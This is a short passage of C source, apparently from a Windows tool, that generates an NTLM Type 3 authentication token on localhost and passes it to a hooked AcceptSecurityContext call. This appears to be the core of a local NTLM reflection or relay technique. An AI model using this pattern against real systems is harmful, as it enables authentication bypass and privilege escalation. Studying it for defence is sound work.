 else {
// NTLM Type 3
ntlmType3Desc.ulVersion = 0;
ntlmType3Desc.cBuffers = 1;
ntlmType3Desc.pBuffers = &ntlmType3Buffer;
ntlmType3Buffer.cbBuffer = 0;
ntlmType3Buffer.BufferType = SECBUFFER_TOKEN;
ntlmType3Buffer.pvBuffer = NULL;
// Pass the NTLM Type 2 message from the previous call to AcceptSecurityContext to our current client context
secStatus = InitializeSecurityContextW(
&hCredClient,
&clientContextHandle,
(SEC_WCHAR*)L"localhost",
ISC_REQ_CONNECTION | ISC_REQ_ALLOCATE_MEMORY,
0,
TargetDataRep,
&ntlmType2Desc,
0,
&clientContextHandle,
&ntlmType3Desc,
&clientContextAttributes,
&lifetimeClient);
if (!NT_SUCCESS(secStatus)) {
printf("[-] InitializeSecurityContext NTLM Type 3 failed: %#lx\n", secStatus);
return secStatus;
}
// Call the original AcceptSecurityContext using the output of our own client security context as input